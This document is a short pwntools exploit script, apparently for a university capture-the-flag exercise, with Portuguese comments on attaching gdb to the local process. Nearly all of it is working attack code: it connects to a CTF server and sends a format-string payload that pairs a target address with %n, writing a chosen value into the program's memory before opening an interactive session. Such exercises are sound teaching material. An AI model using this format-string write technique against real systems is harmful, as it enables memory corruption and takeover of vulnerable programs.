 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4005)
19
20 p.sendline(b"\x11\x11\x11\x11\x24\xB3\x04\x08%.48871x%n")
21 p.interactive()